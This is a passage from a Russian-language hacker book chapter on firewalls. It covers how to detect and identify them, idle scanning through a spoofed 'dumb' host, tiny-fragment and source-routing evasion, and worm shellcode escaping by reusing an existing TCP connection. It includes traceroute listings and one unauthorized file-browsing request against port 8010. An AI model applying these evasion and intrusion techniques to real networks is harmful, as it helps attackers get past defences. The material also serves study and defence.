часть V
брандмауэры, хонейпоты и прочие системы защиты
большинство (если не все) корпоративных сетей ограждены по периметру недемократично настроенными брандмауэрами, защищающих внутренних пользователей от самих себя и отпугивающих начинающих хакеров вместе с кучей воинствующих малолеток. между тем, для опытного взломщика даже качественный и грамотно настроенный брандмауэр – не преграда


Картинка 1 стена одиночества

глава 1
обход брандмауэров снаружи и изнутри
технологии построения брандмауэров не стоят на месте и специалисты по информационной безопасности не дремлют. с каждым днем хакерствовать становится все труднее и труднее, однако, полностью хакерство не исчезнет никогда. ведь на смену заткнутым дырам приходят другие. главное – не сидеть сложа руки, а творчески экспериментировать с брандмауэрами, изучать стандарты и спецификации, изучать дизассемблерные листинги и искать, искать и еще раз искать…


Картинка 2 атака на брандмауэр с оружием в руках
Брандмауэр (он же firewall) в общем случае представляет собой совокупность систем, обеспечивающих надлежащий уровень разграничения доступа, достигаемый путем управления проходящим трафиком по более или менее гибкому набору критериев (правил поведения). Короче говоря, брандмауэр пропускает только ту часть трафика, которая явно разрешена администратором и блокирует все остальное.
На рынке доминируют два типа брандмауэров – пакетные фильтры, так же называемые шлюзами фильтрации пакетов (packet filter gateway), и программные прокси (application proxy). Примером первого их них является Firewall от компании Check Point, а второго – Microsoft Proxy Server.
Пакетные фильтры полностью прозрачны для пользователей и весьма производительны, однако, недостаточно надежны. Фактически, они представляют собой разновидность маршрутизатора, принимающего пакеты как извне, так и изнутри сети, и решающего как с ними поступить – пропустить дальше или уничтожить, при необходимости уведомив отправителя, что его пакет сдох. Большинство брандмауэров этого типа работает на IP-уровне, причем полнота поддержки IP-протокола и качество фильтрации оставляют желать лучшего, поэтому атакующий может легко их обмануть. На домашних компьютерах такие брандмауэры еще имеют смысл, но при наличии даже плохонького маршрутизатора они лишь удорожают систему, ничего не давая взамен, т. к. те же самые правила фильтрации пакетов можно задать и на маршрутизаторе!
Программные прокси представляют собой обычные прокси-сервера, прослушивающие заданные порты (например, 25, 110, 80) и поддерживающие взаимодействие с заранее оговоренным перечнем сетевых сервисов. В отличии от фильтров, передающих IP-пакеты "как есть", прокси самостоятельно собирают TCP-пакеты, выкусывают из них пользовательские данные, наклеивают на них новый TCP-заголовок, и вновь разбирают полученный пакет на IP, при необходимости осуществляя трансляцию адресов. Если брандмауэр не содержит ошибок, обмануть его на сетевом уровне уже не удастся, к тому же он скрывает от атакующего структуру внутренней сети – снаружи остается лишь брандмауэр. А для достижения наивысшей защищенности, администратор может организовать на брандмауэре дополнительные процедуры авторизации и аутентификации, набрасывающиеся на противника еще на дальних рубежах обороны. Это были достоинства. А теперь поговорим о недостатках. Программные прокси крайне неудобны, поскольку ограничивают пользователей в выборе приложений (не все приложения поддерживают работу через прокси). Они работают намного медленнее пакетных фильтров и здорово снижают производительность (особенно на быстрых каналах). Поэтому, главным образом мы будем говорить о пакетных фильтрах, оставив программные прокси в стороне.
Брандмауэры обоих типов обычно включают в себя более или менее кастрированную версию системы определения вторжений (Intruder Detection System или сокращенно IDS), анализирующую характер сетевых запросов и выявляющую потенциально опасные действия –обращение к несуществующим портам (характерно для сканирования), пакеты с TTL равным единице (характерно для трассировки) и т. д. Все это существенно затрудняет атаку и хакеру приходится действовать очень осторожно, поскольку любой неверный шаг тут же выдаст его с головой. Однако, интеллектуальность интегрированных систем распознавания достаточна невелика и большинство уважающих себя администраторов перекладывает эту задачу на плечи специализированных пакетов, таких например, как Real Secure от Internet Security System.
В зависимости от конфигурации сети, брандмауэр может быть установлен как на выделенном компьютере, так и делить системные ресурсы с кем-нибудь еще. Персональные брандмауэры, широко распространенные в мире Windows, в подавляющем большинстве случаев устанавливаются непосредственно на сам защищаемый компьютер. Если это пакетный фильтр, реализованный без ошибок, то защищенность системы ничуть не страдает и атаковать ее так же просто/сложно, как и на выделенном брандмауэре. Локальные программные прокси защищают компьютер лишь он некоторых типов атак (например, блокируют засылку троянов через IE), оставляя систему полностью открытой. В UNIX-подобных системах пакетный фильтры присутствует изначально, а в штатный комплект поставки входит большое количество разнообразных прокси-серверов, поэтому, озабочиваться приобретением дополнительного программного обеспечения ненужно.


Рисунок 1 узел, защищенный брандмауэром, чувствует себя словно за кирпичной стеной

отчего защищает и не защищает брандмауэр
Пакетные фильтры в общем случае позволяют закрывать все входящие/исходящие TCP-порты, полностью или частично блокировать некоторые протоколы (например, ICMP), препятствовать установке соединений с данными IP-адресами и т. д. Правильно сконфигурированная сеть должна состоять по меньшей мере из двух зон: а) внутренней корпоративной сети (corporative network), огражденной брандмауэром и населенной рабочими станциями, сетевыми принтерами, intranet-серверами, серверами баз данных и прочими ресурсами подобного типа; б) демилитаризованной зоны (demilitarized zone или сокращенно DMZ), в которой расположены публичные сервера, которые должны быть доступны из Интернет (см. рис. 2). Брандмаузер, настроенный на наиболее драконический уровень защищенности, должен:

- закрывать все порты, кроме тех, что принадлежат публичным сетевым службам (HTTP, FTP, SMTP и т. д.);
- пакеты, приходящие на заданный порт, отправлять тем и только тем узлам, на которых установлены соответствующие службы (например, WWW-сервер расположен на узле А, а FTP-сервер на узле B, то пакет, направленный на 80 порт узла B должен блокироваться брандмауэром);
- блокировать входящие соединения из внешней сети, направленные в корпоративную сеть (правда, в этом случае пользователи сети не смогут работать с внешними FTP-серверами в активном режиме);
- блокировать исходящие соединения из DMZ-зоны, направленные во внутреннюю сеть (исключая FTP- и DNS-сервера, которым исходящие соединения необходимы);
- блокировать входящие соединения из DMZ-зоны, направленные во внутреннюю сеть (если этого не сделать, то атакующий, захвативший управление одним из публичных серверов, беспрепятственно проникнет и в корпоративную сеть);
- блокировать входящие соединения в DMZ-зону из внешней сети по служебным протоколам, часто использующимся для атаки (например, ICMP, правда, полное блокирование ICMP создает большие проблемы, в частности, перестает работать ping и становится невозможным автоматическое определение наиболее предпочтительного MTU);
- блокировать входящие/исходящие соединения с портами и/или IP-адресами внешней сети, заданными администратором;


Рисунок 2 типичная структура локальной сети
Фактически роль брандмауэра сводится к ограждению корпоративной сети от всяких любопытствующих идиотов, блуждающих по просторам Интернет. Тем не менее, прочность этого ограждения только кажущаяся. Если клиент корпоративной сети использует уязвимую версию браузера или клиента электронной почты (а большинство программного обеспечения уязвимо!), атакующему достаточно заманить его на троянизированную WEB-страничку или послать ему письмо с вирусом внутри и через короткое время локальная сеть окажется поражена. Даже если исходящие соединения из корпоративной сети запрещены (а как же тогда бедным пользователям шариться по Интернету?), shell-код сможет воспользоваться уже установленным TCP-соединением, через которое он и был заброшен на атакованный узел, передавая хакеру бразды удаленного управления системой (подробнее см. "побег через брандмауэр").
Брандмауэр может и сам является объектом атаки, ведь он как и всякая сложная программа, не обходится без дыр и уязвимостей. Дыры в брандмауэрах обнаруживаются практически каждый год и далеко не сразу затыкаются (особенно если брандмауэр реализован на "железном" уровне). Забавно, но плохой брандмауэр не только не увеличивает, но даже ухудшает защищенность системы (в первую очередь это относится к персональным брандмауэрам, популярность которых в последнее время необычайно высока).

обнаружение и идентификация брандмауэра
Залогом успешной атаки является своевременное обнаружение и идентификация брандмауэра (или в большее общем случае – системы обнаружения вторжений, но мы будем исходить из того, что она совмещена с брандмауэром).
Большинство брандмауэров отбрасывают пакеты с истечением TTL (Time To Live – время жизни), блокируя тем самым трассировку маршрута, чем и разоблачают себя. Аналогичным образом поступают и некоторые маршрутизаторы, однако, как уже говорилось выше, между маршрутизатором и пакетным фильтром нем принципиальной разницы.
Отслеживание маршрута обычно осуществляется утилитой traceroute, поддерживающий трассировку через протоколы ICMP и UDP, причем ICMP блокируется гораздо чаще. Выбрав узел, заведомо защищенный брандмауэром (например, www.intel.ru), попробуем отследить к нему маршрут:

$traceroute –I wwww.intel.ru
Трассировка маршрута к bouncer.glb.intel.com [198.175.98.50]
с максимальным числом прыжков 30:

1 1352 ms 150 ms 150 ms 62.183.0.180
2 140 ms 150 ms 140 ms 62.183.0.220
3 140 ms 140 ms 130 ms 217.106.16.52
4 200 ms 190 ms 191 ms aksai-bbn0-po2-2.rt-comm.ru [217.106.7.25]
5 190 ms 211 ms 210 ms msk-bbn0-po1-3.rt-comm.ru [217.106.7.93]
6 200 ms 190 ms 210 ms spb-bbn0-po8-1.rt-comm.ru [217.106.6.230]
7 190 ms 180 ms 201 ms stockholm-bgw0-po0-3-0-0.rt-comm.ru [217.106.7.30]
8 180 ms 191 ms 190 ms POS4-0.GW7.STK3.ALTER.NET [146.188.68.149]
9 190 ms 191 ms 190 ms 146.188.5.33
10 190 ms 190 ms 200 ms 146.188.11.230
11 311 ms 310 ms 311 ms 146.188.5.197
12 291 ms 310 ms 301 ms so-0-0-0.IL1.DCA6.ALTER.NET [146.188.13.33]
13 381 ms 370 ms 371 ms 152.63.1.137
14 371 ms 450 ms 451 ms 152.63.107.150
15 381 ms 451 ms 450 ms 152.63.107.105
16 370 ms 461 ms 451 ms 152.63.106.33
17 361 ms 380 ms 371 ms 157.130.180.186
18 370 ms 381 ms 441 ms 192.198.138.68
19 * * * Превышен интервал ожидания для запроса.
20 * * * Превышен интервал ожидания для запроса.
Листинг 1 трассировка маршрута, умирающая на брандмауэре (маршрутизаторе)
Смотрите, трассировка доходит до узла 192.198.138.68, а затем умирает, что указывает либо на брандмауэр, либо на недемократичный маршрутизатор. Чуть позже мы покажем как можно проникнуть сквозь него, а пока выберем для трассировки другой узел, например, www.zenon.ru

$traceroute –I wwww.intel.ru
Трассировка маршрута к distributed.zenon.net [195.2.91.103]
с максимальным числом прыжков 30:

1 2444 ms 1632 ms 1642 ms 62.183.0.180
2 1923 ms 1632 ms 1823 ms 62.183.0.220
3 1632 ms 1603 ms 1852 ms 217.106.16.52
4 1693 ms 1532 ms 1302 ms aksai-bbn0-po2-2.rt-comm.ru [217.106.7.25]
5 1642 ms 1603 ms 1642 ms 217.106.7.93
6 1562 ms 1853 ms 1762 ms msk-bgw1-ge0-3-0-0.rt-comm.ru [217.106.7.194]
7 1462 ms 411 ms 180 ms mow-b1-pos1-2.telia.net [213.248.99.89]
8 170 ms 180 ms 160 ms mow-b2-geth2-0.telia.net [213.248.101.18]
9 160 ms 160 ms 170 ms 213.248.78.178
10 160 ms 151 ms 180 ms 62.113.112.67
11 181 ms 160 ms 170 ms css-rus2.zenon.net [195.2.91.103]
Трассировка завершена.
Листинг 2 успешное завершение трассировки еще не есть свидетельство отсутствия брандмауэра
На этот раз трассировка проходит нормально. Выходит, что никакого брандмауэра вокруг zenon'а нет? Что ж! Очень может быть, но для уверенного ответа нам требуется дополнительная информация. Узел 195.2.91.193 принадлежит сети класса С (три старших бита IP-адреса равны 110) и, если эта сеть не защищена брандмауэром, большинство ее узлов должны откликаться на ping, что в данном случае и происходит. Сканирование выявляет 65 открытых адресов. Следовательно, либо маршрутизатора здесь нет, либо он беспрепятственно пропускает наш ping.
При желании можно попробовать просканировать порты, однако, во-первых, наличие открытых портов еще ни о чем не говорит (быть может брандмаузер блокирует лишь один порт, но самый нужный, например, защищает дырявый RPC от посягательств извне), а во-вторых, при сканировании хакеру будет трудно остаться незамеченным. С другой стороны, порты сканируют все кто не лень и администраторы уже давно не обращают на это внимания.
Утилита nmap (популярный сканер портов такой) позволяет обнаруживать некоторые из брандмауэров, устанавливая статут порта во "firewalled". Такое происходит всякий раз, когда в ответ на SYN, удаленный узел возвращает ICMP пакет типа 3 с кодом 13 (Admin Prohibited Filter) с действительным IP-адресом брандмауэра в заголовке (nmap его не отображает, пишите собственный сканер или используя любой снифак самостоятельно проанализируйте возвращаемый пакет). Если возвратится SYN/ACK – сканируемый порт отрыт. RST/ACK указывает на закрытый или заблокированный брандмауэром порт. Не все брандмауэры генерируют RST/ACK при попытке подключения к заблокированным портам (Check Point Firewall – генерирует), некоторые отсылают ICMP сообщение, как было показано выше, или ни хрена не посылают вообще.


Рисунок 3 внешний вид утилиты nmap
Большинство брандмауэров поддерживают удаленное управление через Интернет, открывая один или несколько TCP-портов, уникальных для каждого брандмауэра. Так например, Check Point Firewall открывает 256, 257 и 258 порты, а Microsoft Proxy – 1080. Некоторые брандмауэры явным образом сообщают свое имя и версию программного продукта при подключении к ним по netcat (или telnet), в особенности этим грешат прокси-сервера. Последовательно опрашивая все узлы, расположенные впереди исследуемого хоста, на предмет прослушивания характерных для брандмауэров портов, мы в большинстве случаев сможем не только выявить их присутствие, но и определить IP-адрес! Разумеется, эти порты могут быть закрыты как на самом брандмауэре (правда, не все брандмауэры это позволяют), так и на предшествующем ему маршрутизаторе (но тогда брандмауэром будет нельзя управлять через Интернет).


Рисунок 4 структура IP-пакета

сканирование и трассировка через брандмауэр
Прямая трассировка через брандмауэр чаще всего оказывается невозможной (какому администратору приятно раскрывать интимные подробности топологии своих сетей) и атакующему приходится прибегать ко всевозможным ухищрениям.
Утилита Firewalk представляет собой классический трассер, посылающий TCP или UDP пакеты, с таким расчетом, чтобы на узле, следующим непосредственно за брандмауэром их TTL обращался в ноль, заставляя систему генерировать сообщение ICMP_TIME_EXCEEDED, благодаря чему firewalk уверенно работает даже там, где штатные средства уже не справляются, хотя крепко защищенный брандмауэр ей конечно не пробить и атакующему приходится использовать более продвинутые алгоритмы.
Будем исходить из того, что с каждым отправляемым IP-пакетом, система увеличивает его ID на единицу (как это чаще всего и случается). С другой стороны, согласно спецификации RFC-793, описывающей TCP протокол, всякий хост, получивший посторонний пакет, не относящийся к установленным TCP-соединениям, должен реагировать на него посылкой RST. Для реализации атаки нам понадобиться удаленный узел, не обрабатывающий в данный момент никакого постороннего трафика и генерирующий предсказуемую последовательность ID. В хакерских кулуарах такой узел называется немым (dump). Обнаружить немой хост очень просто – достаточно лишь отправить ему серию IP-пакетов и проанализировать ID, возвращенный в заголовках. Запомним (запишем на бумажку) ID последнего пакета. Затем, выбрав жертву, подходящую для атаки, отправим ей SYN-пакет, указав в обратном адресе IP немного узла. Атакуемый узел, думая, что немой хост хочет установить с ним TCP-соединение, ответит: SYN/ACK. Немой хост, словив посторонний SYN/ACK, возвратит RST, увеличивая свой счетчик ID на единицу. Отправив немому хосту еще один IP-пакет, хакер, сравнив проанализировав возвращенный ID, сможет узнать – посылал ли немой хост жертве RST-пакет или нет. Если посылал, значит, атакуемый хост активен и подтверждает установку TCP-соединения на заданный порт. При желании, хакер может просканировать все интересующие его порты, не рискуя оказаться замеченным, ведь вычислить его IP практически невозможно – сканирование осуществляется "руками" немого узла и с точки зрения атакуемого выглядит как обычное SYN-сканирование.
Предположим, что немой хост расположен внутри DMZ, а жертва находится внутри корпоративной сети. Тогда, отправив немому хосту SYN-пакет от имени жертвы, мы сможем проникнуть через брандмауэр, поскольку он будет думать, что с ним устанавливает соединение внутренний хост, а соединения этого типа в 99,9% случаях разрешены (если их запретить, пользователи корпоративной сети не смогут работать со своим же собственными публичными серверами). Естественно, все маршрутизаторы на пути от хакера к немому хосту, не должны блокировать пакет с поддельным обратным адресом, в противном случае пакет умрет задолго до того, как доберется до места назначения.
Утилита hping как раз и реализует сценарий сканирования данного типа, что делает ее основным орудием злоумышленника для исследования корпоративных сетей, огражденных брандмауэром.
Как вариант, хакер может захватить один из узлов, расположенных внутри DMZ, используя их как плацдарм для дальнейших атак.


Рисунок 5 структура TCP-пакета

проникновение через брандмауэр
Сборку фрагментированных TCP-пакетов поддерживают только самые качественные из брандмауэров, а все остальные анализируют лишь первый фрагмент, беспрепятственно пропуская все остальные. Послав сильно фрагментированный TCP-пакет, "размазывающий" TCP-заголовок по нескольким IP-пакетам, хакер скроет от брандмауэра Acknowledgment Number и он не сможет определить принадлежность TCP-пакета к соответствующей ему TCP-сессии (быть может он относится к легальному соединению, установленным корпоративным пользователям). Если только на брандмауэре не активирована опция "резать фрагментированные пакеты", успех хакерской операции гарантирован. Блокирование фрагментированных пакетов создает множество проблем и препятствует нормальной работе сети. Теоретически возможно блокировать лишь пакеты с фрагментированным TCP-заголовком, однако, это далеко не всякий брандмауэр поддерживает столь гибкую политику настройки. Атаки данного типа, кстати говоря, называемые Tiny Fragment Attack, обладают чрезвычайно мощной проникающей способностью и потому являются излюбленным приемом всех хакеров.


Рисунок 6 фрагментация TCP-пакетов как способ обхода брандмауэров
Атаки с использованием внутренней маршрутизации (она же маршрутизация от источника или source routing) намного менее актуальны, тем не менее мы все же их рассмотрим. Как известно IP-протокол позволяет включать в пакет информацию о маршрутизации. При отправке IP-пакета жертве, навязанная хакером маршрутизация чаще всего игнорируется и траектория перемещения пакета определяется исключительно промежуточными маршрутизаторами, но ответные пакеты возвращаются по маршруту обратному, указанному в IP-заголовке, что создает благоприятные условия для его подмены. Более упрощенный варит атаки ограничивается одной лишь подменой IP-адреса отправителя, посылая пакет от имени одного их внутренних узлов. Грамотно настроенные маршрутизаторы (и большинство клонов UNIX) блокируют пакеты с внутренней маршрутизацией. Пакеты с поддельными IP-адресами представляют несколько большую проблему, однако, качественный брандмауэр позволяет отсеивать и их.
Таблицы маршрутизации могут быть динамически изменены посылкой сообщения ICMP Redirect, позволяя (по крайней мере теоретически) направить хакерский трафик в обход брандмауэра (см. так же "ARP spoofing"), однако, в реальной жизни такие безнадежно инсекьюрные системы практически никогда не встречаются, во всяком случае сейчас.

>>> врезка: ссылки по брандмауэрам
- nmap:
  - Популярный сканер портов, позволяющий обнаруживать некоторые типы брандмауэров. Бесплатен. Исходные тексты доступны. На сайте море технической информации по проблеме. http://www.insecure.org/nmap/
- FireWalk:
  - Утилита для трассировки сети через брандмауэр, работающая на TCP/UDP протоколах и основанная на TTL. Бесплатна. http://www.packetfactory.net/firewalk. Перед использованием рекомендуется ознакомится с документацией http://www.packetfactory.net/firewalk/firewalk-final.pdf.
- HPING:
  - Утилита, реализующая сканирование через немой хост. Мощное оружие для исследования внутренней сети по-за брандмауэром. Бесплатна и хорошо документирована http://www.hping.org/papers.html
- SSH-клиент:
  - Secure Shell клиент, используемый пользователями внутренней сети для преодоления запретов и ограничений, наложенных брандмауэром. Бесплатен. Распространяется вместе с исходными текстами. http://www.openssh.com.
- Fuck You:
  - Подробный FAQ по брандмауэрам английском языке www.interhack.net/pubs/fwfaq/firewalls-faq.pdf. Его русский перевод, не отличающейся особой свежестью, лежит на ln.com.ua/~openxs/articles/fwfaq.html.
- Firewalls:
  - Конспект лекций по брандмауэрам от тайваньского профессора Yeali S. Sun (на английском языке). http://www.im.ntu.edu.tw/~sunny/pdf/IS/Firewall.pdf
- OpenNet:
  - Огромный портал по сетевой безопасности, содержащей в том числе и информацию о дырах в популярных брандмауэрах (на русском и английском языке) http://www.opennet.ru

>>> вноски
- брандмауэры подвержены большому количеству DoS атак, таких, например как, эхо-шторм или SYN-flood, которым они в принципе неспособны противостоять;
- брандмауэр это – маршрутизатор, проски-север и система обнаружения вторжений в одном флаконе;
- брандмауэры не защищают от атак, а лишь ограждают локальную сеть кирпичным забором, через который легко перелезть;
- в большинстве случаев через кирпичную стену брандмауэра можно пробить ICMP-тоннель, обернув передаваемые данные ICMP-заголовком;
- брандмауэр можно атаковать не только извне, но и изнутри корпоративной сети;
- различные брандмауэры по разному реагируют на нестандартные TCP-пакеты, позволяя идентифицировать себя;
- брандмауэры, открывающие 53 порт (служба DNS) не только на приемнике (например, Check Point Firewall), но и на источнике, позволяют хакеру просканировать всю внутреннею сеть;
- уязвимость программных прокси в общем случае невелика и в основном они атакуются через ошибки переполнения буфера;
- некоторые брандмауэры подвержены несанкционированному просмотру файлов через порт 8010 и запросы типа http://www.host.com::8010/c:/ или http://www.host.com::8010//
- служба DCOM нуждается в широком диапазоне открытых портов, что существенно снижает степень защищенности системы, обессмысливая брандмауэр.

глава 2
побег через брандмауэр
в данной главе рассматриваются различные способы обхода брандмауэров с целью организации на атакуемом компьютере удаленного терминального shell'а, работающего под операционными системами UNIX и Windows 9x/NT. здесь вы найдете передовые хакерские методики, свободно проникающие через любой, абсолютно любой брандмауэр независимо от его архитектуры, степени защищенности и конфигурации, а также свободно распространяемый пакет демонстрационных утилит, предназначенный для тестирования вашего брандмауэра на предмет его защищенности (или же отсутствие таковой)


Картинка 3 бегущий прочь от стены
Проникнув на уязвимый компьютер, голова червя должна установить TCP/IP (или UDP) соединение с исходным узлом и подтянуть свое основное тело (также называемое "хвостом"). Аналогичной методики придерживаются и хакеры, засылающие на атакуемый компьютер диверсионный эксплоит, срывающий стек и устанавливающий удаленный терминальный shell, взаимодействующий с узлом атакующего посредством того же самого TCP/IP, и в этом контексте между червями и хакерами нет никакой принципиальной разницы (нередко установка backdoor'а с помощью червей и осуществляется).
Однако, на пути червя может оказаться недружелюбно настроенный брандмауэр (он же firewall). Ну знаете, это такая штука, призванная отсекать всяких идиотов, отравляющих нормальным пользователям жизнь. Брандмауэры сейчас в моде и без них не обходится практически ни одна, уважающая себя, корпоративная сеть. Да что там сеть – они и на домашних компьютерах уже не редкость. Между тем, слухи о могуществе брандмауэров очень сильно преувеличены и в борьбы с червями они до ужаса неэффективны. Поскольку брандмауэры рассчитаны на защиту извне, а не изнутри, вырваться из-за их застенков очень просто. Хотите узнать почему?

что может и что не может брандмауэр
Брандмауэр может наглухо закрыть любой порт, выборочно или полностью блокируя как входящие, так и исходящие соединения, однако, этот порт не может быть портом действительно нужной публичной службы, от которой нельзя отказаться. Так например, если фирма имеет собственный почтовый сервер, в обязательном порядке должен быть отрыт 25'й SMTP порт (а иначе как прикажите письма получать?). Соответственно, наличие WEB-сервера предполагает возможность подключения к 80-порту из "внешнего мира".
Допустим, что одна или несколько так служб содержат уязвимости, допускающие возможность переполнения буфера со всеми вытекающими отсюда последствиями (захват управления, несанкционированная авторизация и т. д.). Тогда, никакой, даже самый продвинутый, брандмауэр не сможет предотвратить вторжение, поскольку пакеты с диверсионным shell-кодом на сетевом уровне неотличимы от пакетов с легальными данными. Исключение составляет поиск и отсечение головы вполне конкретного червя, сигнатура которого хорошо известна брандмауэру. Однако, наложение заплатки на уязвимый сервис будет намного более эффективным средством борьбы (случай, когда червь опережает заплатку мы не рассматриваем, поскольку такие существуют только теоретически).
Но, как бы там ни было, срыву буфера уязвимой службы брандмауэр никак не препятствует. Единственное, что он может сделать – это свести количество потенциальных дыр к разумному минимуму, закрыв порты всех служб, не требующих доступа извне. В частности, червь Love San, распространяющийся через редко используемый 135-порт, давно и небезуспешно отсекается брандмауэрами, стоящими на магистральных Интернет - каналах, владельцы которых посчитали, что лучше слегка ограничить своих пользователей в правах, чем нести моральную ответственность за поддержание жизнедеятельности всякой заразы. Однако, в отношении червей, распространяющихся через стандартные порты популярных сетевых служб, этот прием не срабатывает, и брандмауэр беспрепятственно пропускает голову червя внутрь корпоративной сети.

\
Рисунок 7 распределение интенсивности атак на различные порты по регионам
Но забросить shell-код на вражескую территорию это только половина дела. Как минимум еще требуется протащить через все межсетевые заслоны основное тело червя (то есть хвост), а как максимум – установить терминальный backdoor shell, предоставляющий атакующему возможность удаленного управления захваченной системой.
Может ли брандмауэр этому противостоять? Если он находится на одном узле с атакуемым сервером и shell-код исполняется с наивысшими привилегиями, то атакующий может делать с брандмауэром все, что ему только заблагорассудится, в том числе и изменять его конфигурацию на более демократическую. Это случай настолько прост, что его даже неинтересно рассматривать. Давайте лучше исходить из того, что брандмауэр и атакуемый сервис расположены на различных узлах, причем сам брандмауэр правильно сконфигурирован и лишен каких бы то ни было уязвимостей.
Самое простое (и самое естественное) – поручить shell-коду открыть на атакованном узле новый, заведомо никем не использованный порт (например, порт 666), и терпеливо ждать подключений с удаленного узла, осуществляющего засылку основного вирусного кода. Правда, если администратор системы не полный лох, все входящие соединения на все непубличные порты будут безжалостно отсекаться брандмауэром. Однако, атакующий может схитрить и перенести серверную часть червя на удаленный узел, ожидающий подключений со стороны shell-кода. Исходящие соединения блокируются далеко не на всех брандмауэрах, хотя в принципе такая возможность у администратора есть. Но грамотно спроектированный червь не может позволить себе закладываться на разгильдяйство и попустительство администраторов. Вместо установки нового TCP/IP-соединения он должен уметь пользоваться уже существующим – тем, через которое и была осуществлена засылка головы червя. В этом случае брандмауэр будет бессилен что-либо сделать, т. к. с его точки зрения все будет выглядеть вполне нормально. Откуда же ему, бедолаге, знать, что вполне безобидное с виду и легальным образом установленное TCP/IP соединение обрабатывает не отнюдь сервер, а непосредственно сам shell-код, поселившийся в адресном пространстве последнего.
Существует несколько путей захвата ранее установленного TCP/IP-соединения (если кто раньше читал мои статьи, датированные годом эдак 1998, то там я называл это "передачей данных в потоке уже существующего TCP/IP соединения", но этот термин не прижился). Первое и самое глупое – обратиться к переменной дескриптора сокета по фиксированным адресам, специфичным для данного сервера, которые атакующий может получить путем его дизассемблирования. Но такой способ не выдерживает никакой критики, здесь он не рассматривается (тем не менее, знать о его существовании будет все-таки полезно).
